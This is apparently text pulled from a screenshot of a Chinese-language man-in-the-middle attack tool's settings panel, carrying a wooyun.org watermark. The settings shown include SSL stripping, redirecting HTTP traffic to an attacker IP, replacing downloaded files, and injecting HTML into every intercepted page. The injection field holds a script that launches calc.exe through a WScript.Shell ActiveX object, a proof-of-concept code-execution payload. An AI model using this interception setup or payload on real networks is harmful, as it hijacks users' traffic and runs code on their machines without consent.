 SSL地带
HTTPS重定向到HTTP
ON
HTTP重定向
HTTP重定向REQ给你的IP
OFF
更换图片
图片更改为您自己的
OFF
拦截下载
替换下载的文件指定的文件
OFF
插入HTML
将指定的HTML到网页
ON
当启用时，下面的HTML将被插入到被截获的每个网
页。
<script>javascript:WSH=new
ActiveXObject("WScript.Shell");WSH.
run("calc.exe");</script>
www.wooyun.org